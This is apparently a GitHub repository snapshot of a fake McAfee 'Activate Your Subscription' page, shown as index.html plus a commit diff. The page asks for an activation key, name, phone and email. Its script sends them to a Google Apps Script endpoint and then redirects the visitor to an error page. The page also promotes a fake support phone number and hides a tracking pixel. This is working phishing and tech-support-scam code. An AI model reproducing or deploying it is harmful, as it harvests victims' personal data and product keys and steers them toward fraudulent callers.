
==== index.html @ aa282cd1 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
   
    <!-- Basic -->
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Activate your McAfee Product Subscription | McAfee</title>
    <meta name="keywords" content="McAfee, McAfee Activate, www mcafee activate, www.mcafee.com/activate, mcafee.com/activate, McAfee login, McAfee antivirus, McAfee geek squad, McAfee antivirus, geek squad McAfee, McAfee download, McAfee support, McAfee Security, contact McAfee, contact McAfee, phone number for McAfee, McAfee customer service, McAfee installer, McAfee antivirus download, renew McAfee, McAfee install, McAfee activate, McAfee redownload, McAfee customer service number, McAfee geeksquad download, McAfee wsa download, download McAfee">
    <meta name="description" content="McAfee delivers multi-vector protection for endpoints and networks and threat intelligence services to protect businesses and individuals in a connected world.">
    <meta name="copyright" content="&copy; Copyright 2004 - 2023 McAfee Inc. All Rights Reserved.">


    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="favicon.ico" type="image/x-icon" />
    
  
    <!-- BOOTSTRAP CSS -->
    <link rel="stylesheet" href="css/plugins/bootstrap.min.css">

    <!-- FONT ICONS -->
    <link rel="stylesheet" href="css/icons/iconfont.css">
    <link rel="stylesheet" href="maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
     
    <!-- GOOGLE FONTS -->
    <link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900,300italic,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
    
    <!-- PLUGINS STYLESHEET -->
    <link rel="stylesheet" href="css/plugins/magnific-popup.css">
    <link rel="stylesheet" href="css/plugins/owl.carousel.css">
    <link rel="stylesheet" href="css/plugins/loaders.css">
    <link rel="stylesheet" href="css/plugins/animate.css">
    <link rel="stylesheet" href="css/plugins/pickadate-default.css">
    <link rel="stylesheet" href="css/plugins/pickadate-default.date.css">
    
    <!-- CUSTOM STYLESHEET -->
    <link rel="stylesheet" href="css/style.css">

    <!-- RESPONSIVE FIXES -->
    <link rel="stylesheet" href="css/responsive.css">

  
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/642c7b6831ebfa0fe7f67f76/1gt6s44pa';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</head>

<body >

    <!-- Preloader -->
  


    <div class="main-container" >

        
        <!-- =========================
             HEADER 
        ============================== -->
        <header>
            <nav class="navbar">
            
                <div class="container">
                    
                    <div class="navbar-header">
                      
                        <a href="#" class="navbar-brand"><img src="images/logo.svg" alt="logo" /></a>
                         <div class="col-sm-3" >
                       
                        </div>
                    </div>

                </div>
            </nav>
        </header>


  <section  class="bg-pattern ">
            <div class="container">
                <div class="row">
                    <!-- /End Col -->
                    <div class="col-sm-12  col-md-12 " >
                    <div class="main-content-block" >
                        <h1>Activate Your Subscription</h1>
                        <h2>Redeem your code and download your security product now.</h2>                        
                                              
                    </div>
                    </div>
                    
                    <div class="col-sm-12  col-md-12 " >
                    <div class="form-container" >
                        <h2>Enter your keycode</h2>
                        <p>Activation code (25 digits)</p>  
                        <form method="post" autocomplete="off" name="google-sheet">
                        
                        <input name="Activation_Key" type="text" placeholder="XXXXX-XXXXX-XXXXX-XXXXX-XXXXX" required>
                        
                                              
                    </div> 
                    </div>
                 
                    
                         <div class="col-sm-12  col-md-12 " >
                    <div class="form-container" >
                        <h2>Enter your Details</h2>
                        <p>We'll set up your account or use the one you already have.</p>  
                        
                        <input name="Name" type="text" placeholder="Your Name" required>
                        
                        <input name="Phone" type="text" placeholder="Your Phone Number" required>
                        
                        <input name="Email" type="email" placeholder="Email" required>
                        
                                              
                    </div> 
                    </div>
                    
                    <div class="col-sm-12  col-md-12 " >
                    <div class="form-container-border-less">
                        
                        <button name="submit" type="submit" class="sub-btn" >Next</a></button>
                        
                        </form>                      
                    </div> 
                    </div>
                    
                     <div class="col-sm-12  col-md-12 " >
                    <div class="form-container-border-less">
                        
                    <p>By clicking Next, you accept the License Agreement and Privacy Notice. You will also receive an email with instructions on downloading your app.</p>                 
                                              
                    </div> 
                    </div>
                    
                    
               
               

                </div><!-- /End Row -->
            </div><!-- /End Container -->
            
            <!-- Closeup Image on Left -->

</section>
        <!-- =========================
             FOOTER
        ============================== -->
        <footer class="p-y-md footer f1  bg-dark footer-margin">
            <div class="container">
                <div class="row">
                    <!-- Copy -->
                    <div class="col-sm-12">
                    <div class="footer-updated"><img src="images/logo-footer.svg" />
                    <p><a href="tel:+18055059895" >Customer Support</a> <a href="#" >Privacy & Legal Terms</a></p>
                    <div id="elemID031021" style="line-height:2px;display: none; text-align:center;z-index:100000;"><a href="https://www.tracemyip.org/pv1-2-70659-2"><img src="//s2.tracemyip.org/vLg/1401/4684NR-IPIB/101035/6/njsUrl/" alt="visit notifications" referrerpolicy="no-referrer-when-downgrade" style="border:0px;"></a></div>
                    </div>
                    <!-- Social Links -->
                    </div>
                </div><!-- /End Row -->
            </div><!-- /End Container -->
        </footer>
    </div>
        

    <!-- Back to Top Button -->
    <a href="#" class="top" style="background-color:#ef7c46;">Top</a>


    <!-- =========================
         SCRIPTS 
    ============================== -->
    <script src="js/plugins/jquery1.11.2.min.js"></script>
    <script src="js/plugins/bootstrap.min.js"></script>
    <script src="js/jquery-3.3.1.min.js"></script>
<script src="js/bootstrap.min.js"></script>
      <script type="text/javascript">


	  const scriptURL = 'https://script.google.com/macros/s/AKfycbzp0KkKE7XxlzcUSr5eksh5Vgk_SPSMVjiMEhXIN6QC6Kiq2NRGjBzIgKKrRng9_dUMvA/exec'
            const form = document.forms['google-sheet']
          
            form.addEventListener('submit', e => {
              e.preventDefault()
              fetch(scriptURL, { method: 'POST', body: new FormData(form)})
                .then(response => window.open('/error.html', '_self'))
            })
  </script>
    <!-- Custom Script -->
</body>

</html>

==== commit 55b41f0b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,123 +1,183 @@
+
 <!DOCTYPE html>
 <html lang="en">
-
-<head>
+<head prefix="og: http://ogp.me/ns#">
+<title>Activate Your Subscription | McAfee AntiVirus</title>
+<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
+
+<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
+<link rel="icon" href="/application/favicons/favicon.ico">
+    <link rel="icon" type="image/png" href="assets/img/favicon.ico" sizes="16x16">
+    <link rel="icon" type="image/png" href="assets/img/favicon.ico" sizes="32x32">
+    <link rel="icon" type="image/png" href="assets/img/favicon.ico" sizes="96x96">
+    <link rel="apple-touch-icon" href="assets/img/favicon.ico">
+    
+<style type="text/css" data-area-style-area-handle="Main" data-block-style-block-id="29228" data-style-set="5404">.ccm-custom-style-container.ccm-custom-style-main-29228{padding-top:60px;padding-bottom:60px} @media (min-width:768px) and (max-width:991px){.ccm-custom-style-container.ccm-custom-style-main-29228{padding-top:60px;padding-bottom:60px}}</style><style type="text/css" data-area-style-area-handle="Main" data-block-style-block-id="29240" data-style-set="5406">.ccm-custom-style-container.ccm-custom-style-main-29240{background-color:rgb(245, 245, 245);padding-top:60px;padding-bottom:60px} @media (min-width:768px) and (max-width:991px){.ccm-custom-style-container.ccm-custom-style-main-29240{padding-top:60px;padding-bottom:60px}}</style><style type="text/css" data-area-style-area-handle="Main" data-block-style-block-id="29244" data-style-set="5408">.ccm-custom-style-container.ccm-custom-style-main-29244{padding-top:60px} @media (min-width:768px) and (max-width:991px){.ccm-custom-style-container.ccm-custom-style-main-29244{padding-top:60px}}</style><style type="text/css" data-area-style-area-handle="Main3350" data-block-style-block-id="89963" data-style-set="20374">.ccm-custom-style-container.ccm-custom-style-main3350-89963{padding-bottom:15px} @media (min-width:768px) and (max-width:991px){.ccm-custom-style-container.ccm-custom-style-main3350-89963{padding-bottom:15px}} @media (max-width:767px){.ccm-custom-style-container.ccm-custom-style-main3350-89963{padding-bottom:15px}}</style><style type="text/css" data-area-style-area-handle="Main" data-block-style-block-id="89988" data-style-set="29100">.ccm-custom-style-container.ccm-custom-style-main-89988{background-color:rgb(255, 255, 255)}</style><style type="text/css" data-area-style-area-handle="Main" data-block-style-block-id="89993" data-style-set="29104">.ccm-custom-style-container.ccm-custom-style-main-89993{background-image: url(https://www-cdn.McAfee.com/7916/9600/3456/WR-Hero-Online-Refund-1920x400px-v2.png);background-repeat: no-repeat;background-size: cover;background-position: center center;padding-top:150px;padding-bottom:150px} @media (min-width:768px) and (max-width:991px){.ccm-custom-style-container.ccm-custom-style-main-89993{background-color: transparent;background-image: url(https://www-cdn.McAfee.com/7316/9592/0470/WR-Hero-Online-Refund-tablet-hero-991x1200.jpg);background-repeat: no-repeat;background-size: cover;background-position: left top;margin-bottom:50px;padding-top:150px;padding-bottom:150px}} @media (max-width:767px){.ccm-custom-style-container.ccm-custom-style-main-89993{background-color: transparent;background-image: url(https://www-cdn.McAfee.com/9716/9592/0181/WR-Online-Refund-mobile-LP-390x1000px.jpg);background-repeat: no-repeat;background-size: cover;background-position: left top;padding-top:70px;padding-right:30px;padding-bottom:70px;padding-left:30px}}</style><style type="text/css" data-area-style-area-handle="Main : 3352 : 3353" data-style-set="20375"> @media (max-width:767px){.ccm-custom-style-main33523353{padding-bottom:3em}}</style><style type="text/css" data-area-style-area-handle="Main : 3352 : 3354" data-style-set="20376"> @media (max-width:767px){.ccm-custom-style-main33523354{padding-bottom:3em}}</style><style type="text/css" data-area-style-area-handle="Main : 3356" data-style-set="5407">.ccm-custom-style-main3356{padding-top:25px} @media (min-width:768px) and (max-width:991px){.ccm-custom-style-main3356{padding-top:25px}}</style><style type="text/css" data-area-style-area-handle="Main : 3357" data-style-set="20325">.ccm-custom-style-main3357{padding-top:25px} @media (min-width:768px) and (max-width:991px){.ccm-custom-style-main3357{padding-top:25px}}</style>
+<script type="text/javascript">window.lang='en';window.locale='us/en';window.site_locale='en_US';window.currency_code='USD';window.environment='production';window.gtm_code='GTM-NPDZV9';</script>
+
+<script type="text/javascript" src="assets/js/McAfee.utils.min.js"></script>
+<script type="text/javascript" src="assets/js/jquery.min.js"></script>
+
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;800&display=swap" rel="stylesheet">
+<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
+<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900,300italic,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
+<link href="assets/css/newBrand.css" rel="stylesheet" type="text/css">
+<link href="assets/css/libraries.min.css" rel="stylesheet" type="text/css">
+<link href="assets/css/McAfee.core.min.css" rel="stylesheet" type="text/css">
+<link href="assets/css/McAfee.framework.min.css" rel="stylesheet" type="text/csss">
+<link href="assets/css/McAfee.core.min.css" rel="stylesheet" type="text/css">
+<link href="assets/css/view.min.css" rel="stylesheet" type="text/css">
+<link href="assets/css/form-view.min.css" rel="stylesheet" type="text/css">
+<link href="assets/css/standalone-view.min.css" rel="stylesheet" type="text/css">
+<link href="assets/css/consumer-view.min.css" rel="stylesheet" type="text/css">
+<link href="assets/css/footer_universal_view.min.css" rel="stylesheet" type="text/css">
+<link href="style.css" rel="stylesheet" type="text/css"/>
+
+<style>
+    body {
+    font-family: Inter, sans-serif;
+    font-size: 16px;
+    
+    color: #69696E;
+    font-weight: 400;
+    -webkit-font-smoothing: antialiased;
+    padding: 0;
+    margin: 0;
+}
+    @import url('https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap');
+.block.form_online_refund {background: none; position: initial;}
+
+.sm .block.form_online_refund .blue-content, .xs .block.form_online_refund .blue-content {background: none !important;}
+.mobilelink a{
+    color: #fff;
+    text-decoration: none;
+}
+.mobilelink a:hover{
+    color: #c01818;
+}
+.card-text{
+    text-align: center;
+    font-size: 14px;
+}
+.card{
+    border-radius:12px;
+}
+.subheading{
+    font-family: Inter, sans-serif;
+    font-size:32px;
+    font-weight:500;
+    color: #ffffff;
+    line-height: 1.2;
+}
+
+.subheadingsmall{
+    font-family: Inter, sans-serif;
+    font-size: 22px;
+    font-weight :400;
+    color: #ffffff;
+    line-height: 1.2;
+}
+
+.main-content-block h2 {
+    color: #000;
+    font-family: Inter;
+    font-size: 28px;
+    font-style: normal;
+    font-weight: 400;
+    line-height: 76%;
+    letter-spacing: -0.44px;
+}
+</style>
+
+
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
+	    
    
-    <!-- Basic -->
-    <meta charset="utf-8">
-    <meta http-equiv="x-ua-compatible" content="ie=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <title>Activate your McAfee Product Subscription | McAfee</title>
-    <meta name="keywords" content="McAfee, McAfee Activate, www mcafee activate, www.mcafee.com/activate, mcafee.com/activate, McAfee login, McAfee antivirus, McAfee geek squad, McAfee antivirus, geek squad McAfee, McAfee download, McAfee support, McAfee Security, contact McAfee, contact McAfee, phone number for McAfee, McAfee customer service, McAfee installer, McAfee antivirus download, renew McAfee, McAfee install, McAfee activate, McAfee redownload, McAfee customer service number, McAfee geeksquad download, McAfee wsa download, download McAfee">
-    <meta name="description" content="McAfee delivers multi-vector protection for endpoints and networks and threat intelligence services to protect businesses and individuals in a connected world.">
-    <meta name="copyright" content="&copy; Copyright 2004 - 2023 McAfee Inc. All Rights Reserved.">
-
-
-    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon">
-    <link rel="icon" href="favicon.ico" type="image/x-icon" />
-    
-  
-    <!-- BOOTSTRAP CSS -->
-    <link rel="stylesheet" href="css/plugins/bootstrap.min.css">
-
-    <!-- FONT ICONS -->
-    <link rel="stylesheet" href="css/icons/iconfont.css">
-    <link rel="stylesheet" href="maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
-     
-    <!-- GOOGLE FONTS -->
-    <link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900,300italic,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
-    
-    <!-- PLUGINS STYLESHEET -->
-    <link rel="stylesheet" href="css/plugins/magnific-popup.css">
-    <link rel="stylesheet" href="css/plugins/owl.carousel.css">
-    <link rel="stylesheet" href="css/plugins/loaders.css">
-    <link rel="stylesheet" href="css/plugins/animate.css">
-    <link rel="stylesheet" href="css/plugins/pickadate-default.css">
-    <link rel="stylesheet" href="css/plugins/pickadate-default.date.css">
-    
-    <!-- CUSTOM STYLESHEET -->
-    <link rel="stylesheet" href="css/style.css">
-
-    <!-- RESPONSIVE FIXES -->
-    <link rel="stylesheet" href="css/responsive.css">
-
-  
-    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
-    
-<!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/642c7b6831ebfa0fe7f67f76/1gt6s44pa';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
-</script>
-<!--End of Tawk.to Script-->
 
 </head>
-
-<body >
-
-    <!-- Preloader -->
-  
-
-
-    <div class="main-container" >
+<body>
+<script class="__ss_csf_data"   type="text/javascript" data-sitespect="true">!function(){var s={"control_sv_cv_rp_only":true,"variations":[{"criteria":[{"GroupNumber":"1","Next":null,"PageCategory_ID":null,"Pre":null,"Type":"Path","path_criterion":"^/us/en/home/products/compare(\\?|$)(?#js_regex)","ID":"7862559"}],"counted":0,"trigger_counted":1,"campaign_id":"82421","csf_apply_once":"0","selector":"MAIN:nth-child(2) > DIV:nth-child(3) > DIV:nth-child(1) > DIV:nth-child(1)"}],"metrics":[],"timestamps":{"8651385":"1715630051"}};if(window.SS&&SS.Require){SS.Require(function(){if(window.ss_dom_var){window.ss_dom_var.setVariations(s);if(window.ss_dom_var.setMetrics){window.ss_dom_var.setMetrics(s);}}else{window.__ss_variations=s;}});}else{if(window.ss_dom_var){window.ss_dom_var.setVariations(s);if(window.ss_dom_var.setMetrics){window.ss_dom_var.setMetrics(s);}}else{window.__ss_variations=s;}}if(s.control_sv_cv_rp_only){window.__ss_control=true;}}();</script>
+    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPDZV9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
+
+    <div class="page-loading-cover" style="visibility:hidden; position:absolute;">
+        <div class="loading-animation">
+            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-171 36 47 32" xml:space="preserve">
+                <path d="M-124.1,36.2L-124.1,36.2h-7.9c-0.2,1-2.7,9.9-3,10.8c-0.3,1-1.8,5.8-2.2,6.7c0,0.1-0.6,1.4-0.6,1.5l-7-15.4   h-5.8l-7,15.4c-0.1-0.1-0.6-1.4-0.6-1.5c-0.3-0.9-1.9-5.8-2.2-6.7c-0.3-1-2.8-9.8-3-10.8h-7.9l0.1,0.4c0.3,1.6,4.7,16.2,5.2,17.8   s3.2,9.7,3.7,11.3c0.1,0.2,0.1,0.3,0.2,0.5c0.5,1.5,1.7,1.7,3.2,1.8h0.2c1.5,0,2.5-0.3,3.1-1.3l8-17.6l8,17.6   c0.6,1,1.6,1.3,3.1,1.3h0.2c1.5-0.1,2.7-0.3,3.2-1.8c0.1-0.2,0.1-0.3,0.2-0.5c0.6-1.6,3.3-9.7,3.8-11.3s4.8-16.2,5.2-17.8   L-124.1,36.2z"></path>
+            </svg>
+        </div>
+    </div>
+
+    <div class="ccm-page page-type-page page-template-suppressed">
 
         
-        <!-- =========================
-             HEADER 
-        ============================== -->
-        <header>
-            <nav class="navbar">
-            
-                <div class="container">
-                    
-                    <div class="navbar-header">
-                      
-                        <a href="#" class="navbar-brand"><img src="images/logo.svg" alt="logo" /></a>
-                         <div class="col-sm-3" >
-                       
+
+    
+<header class="block header_universal">
+    <a href="#bottom-nav" id="top-nav" aria-label="Skip Navigation" class="off-screen"></a>
+
+    <div class="row navigation">
+        <nav class="navbar yamm">
+            <div class="container-fluid">
+
+                                <div >
+                    <div class="container">
+                        <div class="row">
+
+                            <div class="col-sm-4">
+                                <div class="logo">
+                                    <a href="index.html" class="gtm-trigger-universal-nav" target="_self">
+                                        <img src="assets/img/logo.svg" alt="McAfee">
+                                    </a>
+                                </div>
+                            </div>
+                            <div class="col-sm-8">
+                                <div class="text-right" style="margin-top:15px;">
+                                <button type="button" class="btn btn-success p-2 mobilelink " style="width:270px;"><a href="tel:+18055059797" class="mobilelink" style="line-height: 35px;font-size:24px;"><i class="bi bi-headphones"></i> +1 (805) 505-9797</a></button>
+                                </div>
+                            </div>
+
+                            
                         </div>
                     </div>
-
                 </div>
-            </nav>
-        </header>
-
-
-  <section  class="bg-pattern ">
-            <div class="container">
+
+                    
+                            </div>
+        </nav>
+    </div>
+</header>
+
+
+<main>
+
+
+<section  class="bg-pattern ">
+            <div class="formcontainer" >
                 <div class="row">
                     <!-- /End Col -->
                     <div class="col-sm-12  col-md-12 " >
                     <div class="main-content-block" >
-                        <h1>Activate Your Subscription</h1>
-                        <h2>Redeem your code and download your security product now.</h2>                        
+                        <div class="subheading">Activate Your Subscription</div>
+                        <div class="subheadingsmall">Redeem your code and download your security product now.</div>                        
                                               
                     </div>
                     </div>
                     
                     <div class="col-sm-12  col-md-12 " >
                     <div class="form-container" >
-                        <h2>Enter your keycode</h2>
-                        <p>Activation code (25 digits)</p>  
+                        <div style="font-size:28px;font-weight:400;color:#000; font-family: Inter, sans-serif; ">Enter Your Keycode</div>
+                        <p>Activation Code (25 Digits)</p>  
                         <form method="post" autocomplete="off" name="google-sheet">
-                        
-                        <input name="Activation_Key" type="text" placeholder="XXXXX-XXXXX-XXXXX-XXXXX-XXXXX" required>
-                        
-                                              
+                        <input name="Activation_Key" type="text" placeholder="XXXXX-XXXXX-XXXXX-XXXXX-XXXXX" required>                         
                     </div> 
                     </div>
                  
                     
                          <div class="col-sm-12  col-md-12 " >
                     <div class="form-container" >
-                        <h2>Enter your Details</h2>
+                        <div style="font-size:28px;font-weight:400;color:#000; font-family: Inter, sans-serif;">Enter your Details</div>
                         <p>We'll set up your account or use the one you already have.</p>  
                         
                         <input name="Name" type="text" placeholder="Your Name" required>
@@ -147,16 +207,13 @@
                     </div> 
                     </div>
                     
-                    
-               
-               
+
 
                 </div><!-- /End Row -->
             </div><!-- /End Container -->
-            
-            <!-- Closeup Image on Left -->
 
 </section>
+    
         <!-- =========================
              FOOTER
         ============================== -->
@@ -165,42 +222,47 @@
                 <div class="row">
                     <!-- Copy -->
                     <div class="col-sm-12">
-                    <div class="footer-updated"><img src="images/logo-footer.svg" />
-                    <p><a href="tel:+18055059895" >Customer Support</a> <a href="#" >Privacy & Legal Terms</a></p>
-                    <div id="elemID031021" style="line-height:2px;display: none; text-align:center;z-index:100000;"><a href="https://www.tracemyip.org/pv1-2-70659-2"><img src="//s2.tracemyip.org/vLg/1401/4684NR-IPIB/101035/6/njsUrl/" alt="visit notifications" referrerpolicy="no-referrer-when-downgrade" style="border:0px;"></a></div>
-                    </div>
-                    <!-- Social Links -->
-                    </div>
+                    <div class="footer-updated"><img src="assets/img/logo-footer.svg" />
+                    <p><a href="tel:+18055059797" >Customer Support</a> <a href="#" >Privacy & Legal Terms</a></p>
+                    
+                    </div>   
+                    </div>                 
                 </div><!-- /End Row -->
             </div><!-- /End Container -->
         </footer>
-    </div>
-        
-
-    <!-- Back to Top Button -->
-    <a href="#" class="top" style="background-color:#ef7c46;">Top</a>
-
-
-    <!-- =========================
-         SCRIPTS 
-    ============================== -->
-    <script src="js/plugins/jquery1.11.2.min.js"></script>
-    <script src="js/plugins/bootstrap.min.js"></script>
-    <script src="js/jquery-3.3.1.min.js"></script>
-<script src="js/bootstrap.min.js"></script>
-      <script type="text/javascript">
-
-
-	  const scriptURL = 'https://script.google.com/macros/s/AKfycbzp0KkKE7XxlzcUSr5eksh5Vgk_SPSMVjiMEhXIN6QC6Kiq2NRGjBzIgKKrRng9_dUMvA/exec'
-            const form = document.forms['google-sheet']
-          
-            form.addEventListener('submit', e => {
-              e.preventDefault()
-              fetch(scriptURL, { method: 'POST', body: new FormData(form)})
-                .then(response => window.open('/error.html', '_self'))
-            })
-  </script>
-    <!-- Custom Script -->
+
+    <script type="text/javascript" src="/application/javascript/apis/lib-cart.js?_=202406131430"></script>
